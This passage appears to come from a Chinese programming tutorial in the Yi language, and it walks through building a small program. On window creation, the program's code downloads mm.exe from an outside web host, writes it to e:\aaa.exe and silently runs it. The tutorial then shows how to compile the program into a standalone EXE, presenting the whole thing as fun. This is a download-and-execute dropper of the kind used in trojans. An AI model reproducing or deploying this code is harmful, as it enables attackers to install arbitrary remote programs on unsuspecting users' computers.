 子程序名 返回值类型 公开 备 注
__启动窗口_创建完毕
写到文件 (“e:\aaa.exe”, HTTP读文件 (“http://www.winsock.cn/mm.exe”))
※文件名： “e:\aaa.exe”
※欲写入文件的数据： HTTP读文件 (“http://www.winsock.cn/mm.exe”)
↓ — 运行 (“e:\aaa.exe”, 假, )
※欲运行的命令行： “e:\aaa.exe”
※是否等待程序运行完毕： 假
※被运行程序窗口显示方式：
图 6
序，mm.exe 很自然的就运行了，好玩吧！
现在将它生成一个 EXE 可执行文件吧，在菜单栏里选择
“C.编译”，“S.独立编译”，在弹出的对话框中选择确定按钮后